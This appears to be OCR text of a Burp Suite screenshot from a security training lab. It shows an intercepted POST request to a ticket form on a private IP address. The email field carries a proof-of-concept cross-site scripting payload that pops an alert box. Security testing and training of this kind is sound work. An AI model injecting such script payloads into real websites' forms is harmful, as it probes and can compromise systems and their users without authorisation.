 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.53.186:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /ticket/ HTTP/1.1
2 Host: 10.10.53.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.53.186
10 Connection: close
11 Referer: http://10.10.53.186/ticket/
12 Upgrade-Insecure-Requests: 1
13
14 email=<script>alert("Succ3ssful+XSS")</script>&content=test